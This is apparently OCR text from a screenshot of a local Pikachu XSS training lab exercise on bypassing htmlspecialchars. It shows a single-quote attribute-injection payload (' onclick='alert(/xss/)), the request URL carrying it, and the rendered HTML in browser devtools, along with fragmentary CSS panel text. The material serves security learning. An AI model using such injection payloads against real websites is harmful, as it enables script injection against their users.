 工具 论坛资源集合 靶场CTF集合 学习路线 Spark Ai - 官方站点
介绍
xss > xss之htmlspecialchars
破解
人生之所有苦短,是因为你的xss学习的还不够好
127.0.0.1
/xss/
s-Site Scripting
submit
确定
你的输入已经被记录:
述
' onclick='alert(/xss/)
/pikachu/vul/xss/xss_02.php?message='+onclick='alert(/xss/)&submit=submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
HTML + 过滤样式 :hov .cls + 布局
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">⋯</form>
<p class="notice">你的输入已经被记录:</p>
<a href="" onclick="alert(/xss/)">' onclick='alert(/xss/)</a> event
</div>
</div>
<!--/.page-content-->
</div>
::after
伪元素
此元素
元素 { 内联
}
.page-content { ace.min.css:1
background-color: #FFF;
position: relative;
margin: 0;
padding: 8px 20px 24px;
弹性盒
选择一个弹
网格
此页面上没
盒模型
position